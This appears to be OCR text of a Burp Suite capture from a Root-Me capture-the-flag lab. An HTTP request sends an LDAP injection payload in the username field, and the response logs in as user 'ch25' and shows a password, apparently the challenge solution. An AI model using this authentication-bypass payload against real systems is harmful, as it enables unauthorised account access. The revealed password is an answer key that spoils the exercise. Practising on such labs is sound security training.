 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /web-serveur/ch25/ HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:107.0)
Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://challenge01.root-me.org/web-serveur/ch25/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 39
10 Origin: http://challenge01.root-me.org
11 Connection: close
12 Cookie: _ga_SRYSKX09J7=GS1.1.1671037557.1.1.1671037574.0.0.0; _ga=
GA1.1.425425655.1671037558
13 Upgrade-Insecure-Requests: 1
14
15 username=*)(|(userPassword=&password=*)
<iframe id='iframe' src='
https://www.root-me.org/?page=externe_header'>
</iframe>
<h1>
SSO v 0.01
</h1>
<div style="text-align: right;">
<a href="?action=auth">
Authentication
</a>
<br/>
</div>
<hr />
<h2>
Welcome back ch25
</h2>
<h3>
Informations
</h3>
<ul>
<li>
Email : <input type="text" disabled="disabled"
value="ch25@challenge01.root-me.org"/>
</li>
<li>
Username : <input type="text" disabled="
disabled" value="ch25"/>
</li>
<li>
Password : <input type="password" disabled="
disabled" value="SWRwehpkTI3Vu2F9DoTJJ0LBO"/>
</li>
</ul>
<h3>
Applications
</h3>
<p>
No applications available for the moment